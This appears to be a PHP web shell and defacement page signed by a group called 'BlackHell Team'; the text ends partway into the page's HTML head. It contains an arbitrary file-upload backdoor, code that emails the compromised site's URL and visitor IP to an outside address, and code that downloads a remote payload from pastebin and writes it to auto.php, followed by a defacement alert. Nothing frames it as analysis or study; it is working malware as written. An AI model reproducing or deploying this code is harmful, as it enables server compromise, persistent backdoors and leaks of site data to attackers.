 <?php @copy(@$_FILES['x']['tmp_name'],@$_FILES['x']['name']); ?>
<?php @ini_set('output_buffering', 0);
@ini_set('display_errors', 0);
set_time_limit(0);
ini_set('memory_limit', '64M');
header('Content-Type: text/html; charset=UTF-8');
$tujuanmail = 'bafape3190@enmail1.com';
$x_path = "http://" . $_SERVER['SERVER_NAME'] . $_SERVER['REQUEST_URI']; $pesan_alert = "fix $x_path
:p *IP Address : [ " . $_SERVER['REMOTE_ADDR'] . " ]";
mail($tujuanmail, "RaBiitch", $pesan_alert, "[ " . $_SERVER['REMOTE_ADDR'] . " ]");
?>
<?php
$nama= fopen("auto.php" ,"w+");
$file = file_get_contents('https://pastebin.com/raw/RWk9bBi8');
$tulis = fwrite ($nama ,$file);
fclose($nama);
?>
<html>
<head>
<title>BlackHell Team - RaBiitch</title>
<link href="http://fonts.googleapis.com/css?family=Orbitron" rel="stylesheet" type="text/css" />
<script>alert("Ini Zaman Teknologi,\nBukan Zaman Batu.\n\nJangan Pernah Menyalahkan Zaman\nSalahkan
Lah Didikan Lingkungan.\n\nJika Kau Menyuruh Anak Kecil Untuk Menjadi Dewasa\nMaka Kau Adalah Orang
Yg Bodoh");</script>